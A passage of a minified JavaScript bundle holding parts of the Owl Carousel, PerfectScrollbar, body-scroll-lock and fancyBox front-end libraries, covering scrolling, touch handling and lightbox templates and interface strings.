e===o?t:null}).join();if(!i||n.location.hash.slice(1)===i)return;n.location.hash=i}},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),t(n).on("hashchange.owl.navigation",t.proxy(function(){var t=n.location.hash.substring(1),a=this._core.$stage.children(),e=this._hashes[t]&&a.index(this._hashes[t]);e!==o&&e!==this._core.current()&&this._core.to(this._core.relative(e),!1,!0)},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var e,a;for(e in t(n).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(e,this._handlers[e]);for(a in Object.getOwnPropertyNames(this))"function"!=typeof this[a]&&(this[a]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document),function(t,n,a,o){function s(n,i){var s=!1,a=n.charAt(0).toUpperCase()+n.slice(1);return t.each((n+" "+l.join(a+" ")+a).split(" "),function(e,t){if(r[t]!==o)return s=!i||t,!1}),s}function e(e){return s(e,!0)}var r=t("<support>").get(0).style,l=["Webkit","Moz","O","ms"],d={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},i={csstransforms:function(){return!!s("transform")},csstransforms3d:function(){return!!s("perspective")},csstransitions:function(){return!!s("transition")},cssanimations:function(){return!!s("animation")}};i.csstransitions()&&(t.support.transition=new String(e("transition")),t.support.transition.end=d.transition.end[t.support.transition]),i.cssanimations()&&(t.support.animation=new String(e("animation")),t.support.animation.end=d.animation.end[t.support.animation]),i.csstransforms()&&(t.support.transform=new String(e("transform")),t.support.transform3d=i.csstransforms3d())}(window.Zepto||window.jQuery,window,document),!function(n,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):n.PerfectScrollbar=t()}(this,function(){"use strict";function x(e){return getComputedStyle(e)}function _(n,t){for(var e in t){var a=t[e];"number"==typeof a&&(a+="px"),n.style[e]=a}return n}function e(n){var t=document.createElement("div");return t.className=n,t}function C(n,t){if(!u)throw new Error("No element matching method supported");return u.call(n,t)}function i(e){e.remove?e.remove():e.parentNode&&e.parentNode.removeChild(e)}function r(n,a){return Array.prototype.filter.call(n.children,function(e){return C(e,a)})}function n(n,t){var e=n.element.classList,a=g.state.scrolling(t);e.contains(a)?clearTimeout(f[t]):e.add(a)}function o(n,t){f[t]=setTimeout(function(){return n.isAlive&&n.element.classList.remove(g.state.scrolling(t))},n.settings.scrollingThreshold)}function E(a,t){n(a,t),o(a,t)}function a(n){if("function"==typeof window.CustomEvent)return new CustomEvent(n);var t=document.createEvent("CustomEvent");return t.initCustomEvent(n,!1,!1,void 0),t}function s(c,t,e,i,p){var g=e[0],n=e[1],o=e[2],s=e[3],m=e[4],u=e[5];void 0===i&&(i=!0),void 0===p&&(p=!1);var d=c.element;c.reach[s]=null,1>d[o]&&(c.reach[s]="start"),d[o]>c[g]-c[n]-1&&(c.reach[s]="end"),t&&(d.dispatchEvent(a("ps-scroll-"+s)),0>t?d.dispatchEvent(a("ps-scroll-"+m)):0<t&&d.dispatchEvent(a("ps-scroll-"+u)),i&&E(c,s)),c.reach[s]&&(t||p)&&d.dispatchEvent(a("ps-"+s+"-reach-"+c.reach[s]))}function S(e){return parseInt(e,10)||0}function t(e){return C(e,"input,[contenteditable]")||C(e,"select,[contenteditable]")||C(e,"textarea,[contenteditable]")||C(e,"button,[contenteditable]")}function d(t){var e=x(t);return S(e.width)+S(e.paddingLeft)+S(e.paddingRight)+S(e.borderLeftWidth)+S(e.borderRightWidth)}function l(n,t){return n.settings.minScrollbarLength&&(t=Math.max(t,n.settings.minScrollbarLength)),n.settings.maxScrollbarLength&&(t=Math.min(t,n.settings.maxScrollbarLength)),t}function c(e,t){var a={width:t.railXWidth},o=Math.floor(e.scrollTop);a.left=t.isRtl?t.negativeScrollAdjustment+e.scrollLeft+t.containerWidth-t.contentWidth:e.scrollLeft,t.isScrollbarXUsingBottom?a.bottom=t.scrollbarXBottom-o:a.top=t.scrollbarXTop+o,_(t.scrollbarXRail,a);var i={top:o,height:t.railYHeight};t.isScrollbarYUsingRight?t.isRtl?i.right=t.contentWidth-(t.negativeScrollAdjustment+e.scrollLeft)-t.scrollbarYRight-t.scrollbarYOuterWidth:i.right=t.scrollbarYRight-e.scrollLeft:t.isRtl?i.left=t.negativeScrollAdjustment+e.scrollLeft+2*t.containerWidth-t.contentWidth-t.scrollbarYLeft-t.scrollbarYOuterWidth:i.left=t.scrollbarYLeft+e.scrollLeft,_(t.scrollbarYRail,i),_(t.scrollbarX,{left:t.scrollbarXLeft,width:t.scrollbarXWidth-t.railBorderXWidth}),_(t.scrollbarY,{top:t.scrollbarYTop,height:t.scrollbarYHeight-t.railBorderYWidth})}function p(s,t){function m(t){p[u]=h+x*(t[y]-b),n(s,d),w(s),t.stopPropagation(),t.preventDefault()}function i(){o(s,d),s[f].classList.remove(g.state.clicking),s.event.unbind(s.ownerDocument,"mousemove",m)}var r=t[0],l=t[1],y=t[2],a=t[3],e=t[4],c=t[5],u=t[6],d=t[7],f=t[8],p=s.element,h=null,b=null,x=null;s.event.bind(s[e],"mousedown",function(t){h=p[u],b=t[y],x=(s[l]-s[r])/(s[a]-s[c]),s.event.bind(s.ownerDocument,"mousemove",m),s.event.once(s.ownerDocument,"mouseup",i),s[f].classList.add(g.state.clicking),t.stopPropagation(),t.preventDefault()})}var u="undefined"!=typeof Element&&(Element.prototype.matches||Element.prototype.webkitMatchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector),g={main:"ps",element:{thumb:function(e){return"ps__thumb-"+e},rail:function(e){return"ps__rail-"+e},consuming:"ps__child--consume"},state:{focus:"ps--focus",clicking:"ps--clicking",active:function(e){return"ps--active-"+e},scrolling:function(e){return"ps--scrolling-"+e}}},f={x:null,y:null},m=function(e){this.element=e,this.handlers={}},h={isEmpty:{configurable:!0}};m.prototype.bind=function(n,t){void 0===this.handlers[n]&&(this.handlers[n]=[]),this.handlers[n].push(t),this.element.addEventListener(n,t,!1)},m.prototype.unbind=function(n,t){var e=this;this.handlers[n]=this.handlers[n].filter(function(a){return t&&a!==t||(e.element.removeEventListener(n,a,!1),!1)})},m.prototype.unbindAll=function(){var n=this;for(var t in n.handlers)n.unbind(t)},h.isEmpty.get=function(){var n=this;return Object.keys(this.handlers).every(function(t){return 0===n.handlers[t].length})},Object.defineProperties(m.prototype,h);var b=function(){this.eventElements=[]};b.prototype.eventElement=function(n){var t=this.eventElements.filter(function(t){return t.element===n})[0];return t||(t=new m(n),this.eventElements.push(t)),t},b.prototype.bind=function(n,t,e){this.eventElement(n).bind(t,e)},b.prototype.unbind=function(n,t,e){var a=this.eventElement(n);a.unbind(t,e),a.isEmpty&&this.eventElements.splice(this.eventElements.indexOf(a),1)},b.prototype.unbindAll=function(){this.eventElements.forEach(function(e){return e.unbindAll()}),this.eventElements=[]},b.prototype.once=function(n,a,e){var o=this.eventElement(n),i=function(n){o.unbind(a,i),e(n)};o.bind(a,i)};var y=function(a,t,e,o,i){void 0===o&&(o=!0),void 0===i&&(i=!1);var d;if("top"===t)d=["contentHeight","containerHeight","scrollTop","y","up","down"];else{if("left"!==t)throw new Error("A proper axis should be provided");d=["contentWidth","containerWidth","scrollLeft","x","left","right"]}s(a,e,d,o,i)},v={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof navigator&&navigator.msMaxTouchPoints,isChrome:"undefined"!=typeof navigator&&/Chrome/i.test(navigator&&navigator.userAgent)},w=function(n){var t=n.element,e=Math.floor(t.scrollTop);n.containerWidth=t.clientWidth,n.containerHeight=t.clientHeight,n.contentWidth=t.scrollWidth,n.contentHeight=t.scrollHeight,t.contains(n.scrollbarXRail)||(r(t,g.element.rail("x")).forEach(function(e){return i(e)}),t.appendChild(n.scrollbarXRail)),t.contains(n.scrollbarYRail)||(r(t,g.element.rail("y")).forEach(function(e){return i(e)}),t.appendChild(n.scrollbarYRail)),!n.settings.suppressScrollX&&n.containerWidth+n.settings.scrollXMarginOffset<n.contentWidth?(n.scrollbarXActive=!0,n.railXWidth=n.containerWidth-n.railXMarginWidth,n.railXRatio=n.containerWidth/n.railXWidth,n.scrollbarXWidth=l(n,S(n.railXWidth*n.containerWidth/n.contentWidth)),n.scrollbarXLeft=S((n.negativeScrollAdjustment+t.scrollLeft)*(n.railXWidth-n.scrollbarXWidth)/(n.contentWidth-n.containerWidth))):n.scrollbarXActive=!1,!n.settings.suppressScrollY&&n.containerHeight+n.settings.scrollYMarginOffset<n.contentHeight?(n.scrollbarYActive=!0,n.railYHeight=n.containerHeight-n.railYMarginHeight,n.railYRatio=n.containerHeight/n.railYHeight,n.scrollbarYHeight=l(n,S(n.railYHeight*n.containerHeight/n.contentHeight)),n.scrollbarYTop=S(e*(n.railYHeight-n.scrollbarYHeight)/(n.contentHeight-n.containerHeight))):n.scrollbarYActive=!1,n.scrollbarXLeft>=n.railXWidth-n.scrollbarXWidth&&(n.scrollbarXLeft=n.railXWidth-n.scrollbarXWidth),n.scrollbarYTop>=n.railYHeight-n.scrollbarYHeight&&(n.scrollbarYTop=n.railYHeight-n.scrollbarYHeight),c(t,n),n.scrollbarXActive?t.classList.add(g.state.active("x")):(t.classList.remove(g.state.active("x")),n.scrollbarXWidth=0,n.scrollbarXLeft=0,t.scrollLeft=0),n.scrollbarYActive?t.classList.add(g.state.active("y")):(t.classList.remove(g.state.active("y")),n.scrollbarYHeight=0,n.scrollbarYTop=0,t.scrollTop=0)},k={"click-rail":function(n){n.event.bind(n.scrollbarY,"mousedown",function(e){return e.stopPropagation()}),n.event.bind(n.scrollbarYRail,"mousedown",function(t){var e=t.pageY-window.pageYOffset-n.scrollbarYRail.getBoundingClientRect().top>n.scrollbarYTop?1:-1;n.element.scrollTop+=e*n.containerHeight,w(n),t.stopPropagation()}),n.event.bind(n.scrollbarX,"mousedown",function(e){return e.stopPropagation()}),n.event.bind(n.scrollbarXRail,"mousedown",function(t){var e=t.pageX-window.pageXOffset-n.scrollbarXRail.getBoundingClientRect().left>n.scrollbarXLeft?1:-1;n.element.scrollLeft+=e*n.containerWidth,w(n),t.stopPropagation()})},"drag-thumb":function(e){p(e,["containerWidth","contentWidth","pageX","railXWidth","scrollbarX","scrollbarXWidth","scrollLeft","x","scrollbarXRail"]),p(e,["containerHeight","contentHeight","pageY","railYHeight","scrollbarY","scrollbarYHeight","scrollTop","y","scrollbarYRail"])},keyboard:function(d){function c(t,e){var a=Math.floor(p.scrollTop);if(0===t){if(!d.scrollbarYActive)return!1;if(0===a&&0<e||a>=d.contentHeight-d.containerHeight&&0>e)return!d.settings.wheelPropagation}var o=p.scrollLeft;if(0===e){if(!d.scrollbarXActive)return!1;if(0===o&&0>t||o>=d.contentWidth-d.containerWidth&&0<t)return!d.settings.wheelPropagation}return!0}var p=d.element,e=function(){return C(p,":hover")},i=function(){return C(d.scrollbarX,":focus")||C(d.scrollbarY,":focus")};d.event.bind(d.ownerDocument,"keydown",function(n){if(!(n.isDefaultPrevented&&n.isDefaultPrevented()||n.defaultPrevented)&&(e()||i())){var r=document.activeElement?document.activeElement:d.ownerDocument.activeElement;if(r){if("IFRAME"===r.tagName)r=r.contentDocument.activeElement;else for(;r.shadowRoot;)r=r.shadowRoot.activeElement;if(t(r))return}var l=0,u=0;switch(n.which){case 37:l=n.metaKey?-d.contentWidth:n.altKey?-d.containerWidth:-30;break;case 38:u=n.metaKey?d.contentHeight:n.altKey?d.containerHeight:30;break;case 39:l=n.metaKey?d.contentWidth:n.altKey?d.containerWidth:30;break;case 40:u=n.metaKey?-d.contentHeight:n.altKey?-d.containerHeight:-30;break;case 32:u=n.shiftKey?d.containerHeight:-d.containerHeight;break;case 33:u=d.containerHeight;break;case 34:u=-d.containerHeight;break;case 36:u=d.contentHeight;break;case 35:u=-d.contentHeight;break;default:return;}d.settings.suppressScrollX&&0!==l||d.settings.suppressScrollY&&0!==u||(p.scrollTop-=u,p.scrollLeft+=l,w(d),c(l,u)&&n.preventDefault())}})},wheel:function(d){function e(e,t){var o=Math.floor(p.scrollTop),i=0===p.scrollTop,r=o+p.offsetHeight===p.scrollHeight,n=0===p.scrollLeft,s=p.scrollLeft+p.offsetWidth===p.scrollWidth;return(Math.abs(t)>Math.abs(e)?!(i||r):!(n||s))||!d.settings.wheelPropagation}function i(n){var t=n.deltaX,a=-1*n.deltaY;return void 0!==t&&void 0!==a||(t=-1*n.wheelDeltaX/6,a=n.wheelDeltaY/6),n.deltaMode&&1===n.deltaMode&&(t*=10,a*=10),t!==t&&a!==a&&(t=0,a=n.wheelDelta),n.shiftKey?[-a,-t]:[t,a]}function r(t,e,o){if(!v.isWebKit&&p.querySelector("select:focus"))return!0;if(!p.contains(t))return!1;for(var i=t;i&&i!==p;){if(i.classList.contains(g.element.consuming))return!0;var r=x(i);if([r.overflow,r.overflowX,r.overflowY].join("").match(/(scroll|auto)/)){var n=i.scrollHeight-i.clientHeight;if(0<n&&!(0===i.scrollTop&&0<o||i.scrollTop===n&&0>o))return!0;var s=i.scrollWidth-i.clientWidth;if(0<s&&!(0===i.scrollLeft&&0>e||i.scrollLeft===s&&0<e))return!0}i=i.parentNode}return!1}function t(o){var t=i(o),n=t[0],s=t[1];if(!r(o.target,n,s)){var a=!1;d.settings.useBothWheelAxes?d.scrollbarYActive&&!d.scrollbarXActive?(s?p.scrollTop-=s*d.settings.wheelSpeed:p.scrollTop+=n*d.settings.wheelSpeed,a=!0):d.scrollbarXActive&&!d.scrollbarYActive&&(n?p.scrollLeft+=n*d.settings.wheelSpeed:p.scrollLeft-=s*d.settings.wheelSpeed,a=!0):(p.scrollTop-=s*d.settings.wheelSpeed,p.scrollLeft+=n*d.settings.wheelSpeed),w(d),(a=a||e(n,s))&&!o.ctrlKey&&(o.stopPropagation(),o.preventDefault())}}var p=d.element;void 0===window.onwheel?void 0!==window.onmousewheel&&d.event.bind(p,"mousewheel",t):d.event.bind(p,"wheel",t)},touch:function(m){function b(e,t){var a=Math.floor(c.scrollTop),i=c.scrollLeft,s=Math.abs(e),n=Math.abs(t);if(n>s){if(0>t&&a===m.contentHeight-m.containerHeight||0<t&&0===a)return 0===window.scrollY&&0<t&&v.isChrome;}else if(s>n&&(0>e&&i===m.contentWidth-m.containerWidth||0<e&&0===i))return!0;return!0}function i(e,t){c.scrollTop-=t,c.scrollLeft-=e,w(m)}function r(e){return e.targetTouches?e.targetTouches[0]:e}function l(e){return(!e.pointerType||"pen"!==e.pointerType||0!==e.buttons)&&(e.targetTouches&&1===e.targetTouches.length||e.pointerType&&"mouse"!==e.pointerType&&e.pointerType!==e.MSPOINTER_TYPE_MOUSE)}function e(n){if(l(n)){var t=r(n);s.pageX=t.pageX,s.pageY=t.pageY,y=new Date().getTime(),null!==o&&clearInterval(o)}}function n(t,e,a){if(!c.contains(t))return!1;for(var i=t;i&&i!==c;){if(i.classList.contains(g.element.consuming))return!0;var r=x(i);if([r.overflow,r.overflowX,r.overflowY].join("").match(/(scroll|auto)/)){var n=i.scrollHeight-i.clientHeight;if(0<n&&!(0===i.scrollTop&&0<a||i.scrollTop===n&&0>a))return!0;var o=i.scrollLeft-i.clientWidth;if(0<o&&!(0===i.scrollLeft&&0>e||i.scrollLeft===o&&0<e))return!0}i=i.parentNode}return!1}function t(d){if(l(d)){var t=r(d),e={pageX:t.pageX,pageY:t.pageY},o=e.pageX-s.pageX,a=e.pageY-s.pageY;if(n(d.target,o,a))return;i(o,a),s=e;var c=new Date().getTime(),u=c-y;0<u&&(_.x=o/u,_.y=a/u,y=c),b(o,a)&&d.preventDefault()}}function a(){m.settings.swipeEasing&&(clearInterval(o),o=setInterval(function(){m.isInitialized?clearInterval(o):_.x||_.y?.01>Math.abs(_.x)&&.01>Math.abs(_.y)?clearInterval(o):(i(30*_.x,30*_.y),_.x*=.8,_.y*=.8):clearInterval(o)},10))}if(v.supportsTouch||v.supportsIePointer){var c=m.element,s={},y=0,_={},o=null;v.supportsTouch?(m.event.bind(c,"touchstart",e),m.event.bind(c,"touchmove",t),m.event.bind(c,"touchend",a)):v.supportsIePointer&&(window.PointerEvent?(m.event.bind(c,"pointerdown",e),m.event.bind(c,"pointermove",t),m.event.bind(c,"pointerup",a)):window.MSPointerEvent&&(m.event.bind(c,"MSPointerDown",e),m.event.bind(c,"MSPointerMove",t),m.event.bind(c,"MSPointerUp",a)))}}},T=function(i,t){var p=this;if(void 0===t&&(t={}),"string"==typeof i&&(i=document.querySelector(i)),!i||!i.nodeName)throw new Error("no element is specified to initialize PerfectScrollbar");for(var n in this.element=i,i.classList.add(g.main),this.settings={handlers:["click-rail","drag-thumb","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollingThreshold:1e3,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!0,wheelSpeed:1},t)p.settings[n]=t[n];this.containerWidth=null,this.containerHeight=null,this.contentWidth=null,this.contentHeight=null;var o=function(){return i.classList.add(g.state.focus)},s=function(){return i.classList.remove(g.state.focus)};this.isRtl="rtl"===x(i).direction,this.isNegativeScroll=function(){var n=i.scrollLeft,t=null;return i.scrollLeft=-1,t=0>i.scrollLeft,i.scrollLeft=n,t}(),this.negativeScrollAdjustment=this.isNegativeScroll?i.scrollWidth-i.clientWidth:0,this.event=new b,this.ownerDocument=i.ownerDocument||document,this.scrollbarXRail=e(g.element.rail("x")),i.appendChild(this.scrollbarXRail),this.scrollbarX=e(g.element.thumb("x")),this.scrollbarXRail.appendChild(this.scrollbarX),this.scrollbarX.setAttribute("tabindex",0),this.event.bind(this.scrollbarX,"focus",o),this.event.bind(this.scrollbarX,"blur",s),this.scrollbarXActive=null,this.scrollbarXWidth=null,this.scrollbarXLeft=null;var a=x(this.scrollbarXRail);this.scrollbarXBottom=parseInt(a.bottom,10),isNaN(this.scrollbarXBottom)?(this.isScrollbarXUsingBottom=!1,this.scrollbarXTop=S(a.top)):this.isScrollbarXUsingBottom=!0,this.railBorderXWidth=S(a.borderLeftWidth)+S(a.borderRightWidth),_(this.scrollbarXRail,{display:"block"}),this.railXMarginWidth=S(a.marginLeft)+S(a.marginRight),_(this.scrollbarXRail,{display:""}),this.railXWidth=null,this.railXRatio=null,this.scrollbarYRail=e(g.element.rail("y")),i.appendChild(this.scrollbarYRail),this.scrollbarY=e(g.element.thumb("y")),this.scrollbarYRail.appendChild(this.scrollbarY),this.scrollbarY.setAttribute("tabindex",0),this.event.bind(this.scrollbarY,"focus",o),this.event.bind(this.scrollbarY,"blur",s),this.scrollbarYActive=null,this.scrollbarYHeight=null,this.scrollbarYTop=null;var c=x(this.scrollbarYRail);this.scrollbarYRight=parseInt(c.right,10),isNaN(this.scrollbarYRight)?(this.isScrollbarYUsingRight=!1,this.scrollbarYLeft=S(c.left)):this.isScrollbarYUsingRight=!0,this.scrollbarYOuterWidth=this.isRtl?d(this.scrollbarY):null,this.railBorderYWidth=S(c.borderTopWidth)+S(c.borderBottomWidth),_(this.scrollbarYRail,{display:"block"}),this.railYMarginHeight=S(c.marginTop)+S(c.marginBottom),_(this.scrollbarYRail,{display:""}),this.railYHeight=null,this.railYRatio=null,this.reach={x:0>=i.scrollLeft?"start":i.scrollLeft>=this.contentWidth-this.containerWidth?"end":null,y:0>=i.scrollTop?"start":i.scrollTop>=this.contentHeight-this.containerHeight?"end":null},this.isAlive=!0,this.settings.handlers.forEach(function(e){return k[e](p)}),this.lastScrollTop=Math.floor(i.scrollTop),this.lastScrollLeft=i.scrollLeft,this.event.bind(this.element,"scroll",function(e){return p.onScroll(e)}),w(this)};return T.prototype.update=function(){this.isAlive&&(this.negativeScrollAdjustment=this.isNegativeScroll?this.element.scrollWidth-this.element.clientWidth:0,_(this.scrollbarXRail,{display:"block"}),_(this.scrollbarYRail,{display:"block"}),this.railXMarginWidth=S(x(this.scrollbarXRail).marginLeft)+S(x(this.scrollbarXRail).marginRight),this.railYMarginHeight=S(x(this.scrollbarYRail).marginTop)+S(x(this.scrollbarYRail).marginBottom),_(this.scrollbarXRail,{display:"none"}),_(this.scrollbarYRail,{display:"none"}),w(this),y(this,"top",0,!1,!0),y(this,"left",0,!1,!0),_(this.scrollbarXRail,{display:""}),_(this.scrollbarYRail,{display:""}))},T.prototype.onScroll=function(){this.isAlive&&(w(this),y(this,"top",this.element.scrollTop-this.lastScrollTop),y(this,"left",this.element.scrollLeft-this.lastScrollLeft),this.lastScrollTop=Math.floor(this.element.scrollTop),this.lastScrollLeft=this.element.scrollLeft)},T.prototype.destroy=function(){this.isAlive&&(this.event.unbindAll(),i(this.scrollbarX),i(this.scrollbarY),i(this.scrollbarXRail),i(this.scrollbarYRail),this.removePsClasses(),this.element=null,this.scrollbarX=null,this.scrollbarY=null,this.scrollbarXRail=null,this.scrollbarYRail=null,this.isAlive=!1)},T.prototype.removePsClasses=function(){this.element.className=this.element.className.split(" ").filter(function(e){return!e.match(/^ps([-_].+|)$/)}).join(" ")},T}),!function(n,e){if("function"==typeof define&&define.amd)define(["exports"],e);else if("undefined"!=typeof exports)e(exports);else{var a={};e(a),n.bodyScrollLock=a}}(this,function(o){"use strict";Object.defineProperty(o,"__esModule",{value:!0});var p=!1;if("undefined"!=typeof window){var r={get passive(){p=!0}};window.addEventListener("testPassive",null,r),window.removeEventListener("testPassive",null,r)}var g="undefined"!=typeof window&&window.navigator&&window.navigator.platform&&/iPad|iPhone|iPod|(iPad Simulator)|(iPhone Simulator)|(iPod Simulator)/.test(window.navigator.platform),i=null,f=[],m=!1,h=-1,b=function(t){var e=t||window.event;return 1<e.touches.length||(e.preventDefault&&e.preventDefault(),!1)},e=function(){setTimeout(function(){void 0!==v&&(document.body.style.paddingRight=v,v=void 0),void 0!==y&&(document.body.style.overflow=y,y=void 0)})},y,v;o.disableBodyScroll=function(a,n){var s;g?a&&!f.includes(a)&&(f=[].concat(function(n){if(Array.isArray(n)){for(var e=0,a=Array(n.length);e<n.length;e++)a[e]=n[e];return a}return Array.from(n)}(f),[a]),a.ontouchstart=function(t){1===t.targetTouches.length&&(h=t.targetTouches[0].clientY)},a.ontouchmove=function(s){var e,r,l,d;1===s.targetTouches.length&&(r=a,d=(e=s).targetTouches[0].clientY-h,r&&0===r.scrollTop&&0<d?b(e):(l=r)&&l.scrollHeight-l.scrollTop<=l.clientHeight&&0>d?b(e):e.stopPropagation())},m||(document.addEventListener("touchmove",b,p?{passive:!1}:void 0),m=!0)):(s=n,setTimeout(function(){if(void 0===v){var t=!!s&&!0===s.reserveScrollBarGap,e=window.innerWidth-document.documentElement.clientWidth;t&&0<e&&(v=document.body.style.paddingRight,document.body.style.paddingRight=e+"px")}void 0===y&&(y=document.body.style.overflow,document.body.style.overflow="hidden")}),i||(i=a))},o.clearAllBodyScrollLocks=function(){g?(f.forEach(function(t){t.ontouchstart=null,t.ontouchmove=null}),m&&(document.removeEventListener("touchmove",b,p?{passive:!1}:void 0),m=!1),f=[],h=-1):(e(),i=null)},o.enableBodyScroll=function(t){g?(t.ontouchstart=null,t.ontouchmove=null,f=f.filter(function(n){return n!==t}),m&&0===f.length&&(document.removeEventListener("touchmove",b,p?{passive:!1}:void 0),m=!1)):i===t&&(e(),i=null)}}),!function(m,y,v,x){"use strict";function n(n,t){var l=[],d=0,c,u,g;n&&n.isDefaultPrevented()||(n.preventDefault(),t=t||{},n&&n.data&&(t=p(n.data.options,t)),c=t.$target||v(n.currentTarget).trigger("blur"),g=v.fancybox.getInstance(),g&&g.$trigger&&g.$trigger.is(c)||(t.selector?l=v(t.selector):(u=c.attr("data-fancybox")||"",u?(l=n.data?n.data.items:[],l=l.length?l.filter("[data-fancybox=\""+u+"\"]"):v("[data-fancybox=\""+u+"\"]")):l=[c]),d=v(l).index(c),0>d&&(d=0),g=v.fancybox.open(l,t,d),g.$trigger=c))}if(m.console=m.console||{info:function(){}},v){if(v.fn.fancybox)return void console.info("fancyBox already initialized");var e={closeExisting:!1,loop:!1,gutter:50,keyboard:!0,preventCaptionOverlap:!0,arrows:!0,infobar:!0,smallBtn:"auto",toolbar:"auto",buttons:["zoom","slideShow","thumbs","close"],idleTime:3,protect:!1,modal:!1,image:{preload:!1},ajax:{settings:{data:{fancybox:!0}}},iframe:{tpl:"<iframe id=\"fancybox-frame{rnd}\" name=\"fancybox-frame{rnd}\" class=\"fancybox-iframe\" allowfullscreen allow=\"autoplay; fullscreen\" src=\"\"></iframe>",preload:!0,css:{},attr:{scrolling:"auto"}},video:{tpl:"<video class=\"fancybox-video\" controls controlsList=\"nodownload\" poster=\"{{poster}}\"><source src=\"{{src}}\" type=\"{{format}}\" />Sorry, your browser doesn't support embedded videos, <a href=\"{{src}}\">download</a> and watch with your favorite video player!</video>",format:"",autoStart:!0},defaultType:"image",animationEffect:"zoom",animationDuration:366,zoomOpacity:"auto",transitionEffect:"fade",transitionDuration:366,slideClass:"",baseClass:"",baseTpl:"<div class=\"fancybox-container\" role=\"dialog\" tabindex=\"-1\"><div class=\"fancybox-bg\"></div><div class=\"fancybox-inner\"><div class=\"fancybox-infobar\"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class=\"fancybox-toolbar\">{{buttons}}</div><div class=\"fancybox-navigation\">{{arrows}}</div><div class=\"fancybox-stage\"></div><div class=\"fancybox-caption\"></div></div></div>",spinnerTpl:"<div class=\"fancybox-loading\"></div>",errorTpl:"<div class=\"fancybox-error\"><p>{{ERROR}}</p></div>",btnTpl:{download:"<a download data-fancybox-download class=\"fancybox-button fancybox-button--download\" title=\"{{DOWNLOAD}}\" href=\"javascript:;\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z\"/></svg></a>",zoom:"<button data-fancybox-zoom class=\"fancybox-button fancybox-button--zoom\" title=\"{{ZOOM}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z\"/></svg></button>",close:"<button data-fancybox-close class=\"fancybox-button fancybox-button--close\" title=\"{{CLOSE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z\"/></svg></button>",arrowLeft:"<button data-fancybox-prev class=\"fancybox-button fancybox-button--arrow_left\" title=\"{{PREV}}\"><div><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M11.28 15.7l-1.34 1.37L5 12l4.94-5.07 1.34 1.38-2.68 2.72H19v1.94H8.6z\"/></svg></div></button>",arrowRight:"<button data-fancybox-next class=\"fancybox-button fancybox-button--arrow_right\" title=\"{{NEXT}}\"><div><svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 24 24\"><path d=\"M15.4 12.97l-2.68 2.72 1.34 1.38L19 12l-4.94-5.07-1.34 1.38 2.68 2.72H5v1.94z\"/></svg></div></button>",smallBtn:"<button type=\"button\" data-fancybox-close class=\"fancybox-button fancybox-close-small\" title=\"{{CLOSE}}\"><svg xmlns=\"http://www.w3.org/2000/svg\" version=\"1\" viewBox=\"0 0 24 24\"><path d=\"M13 12l5-5-1-1-5 5-5-5-1 1 5 5-5 5 1 1 5-5 5 5 1-1z\"/></svg></button>"},parentEl:"body",hideScrollbar:!0,autoFocus:!0,backFocus:!0,trapFocus:!0,fullScreen:{autoStart:!1},touch:{vertical:!0,momentum:!0},hash:null,media:{},slideShow:{autoStart:!1,speed:3e3},thumbs:{autoStart:!1,hideOnClose:!0,parentEl:".fancybox-container",axis:"y"},wheel:"auto",onInit:v.noop,beforeLoad:v.noop,afterLoad:v.noop,beforeShow:v.noop,afterShow:v.noop,beforeClose:v.noop,afterClose:v.noop,onActivate:v.noop,onDeactivate:v.noop,clickContent:function(e){return"image"===e.type&&"zoom"},clickSlide:"close",clickOutside:"close",dblclickContent:!1,dblclickSlide:!1,dblclickOutside:!1,mobile:{preventCaptionOverlap:!1,idleTime:!1,clickContent:function(e){return"image"===e.type&&"toggleControls"},clickSlide:function(e){return"image"===e.type?"toggleControls":"close"},dblclickContent:function(e){return"image"===e.type&&"zoom"},dblclickSlide:function(e){return"image"===e.type&&"zoom"}},lang:"en",i18n:{en:{CLOSE:"Close",NEXT:"Next",PREV:"Previous",ERROR:"The requested content cannot be loaded. <br/> Please try again later.",PLAY_START:"Start slideshow",PLAY_STOP:"Pause slideshow",FULL_SCREEN:"Full screen",THUMBS:"Thumbnails",DOWNLOAD:"Download",SHARE:"Share",ZOOM:"Zoom"},de:{CLOSE:"Schliessen",NEXT:"Weiter",PREV:"Zur\xFCck",ERROR:"Die angeforderten Daten konnten nicht geladen werden. <br/> Bitte versuchen Sie es 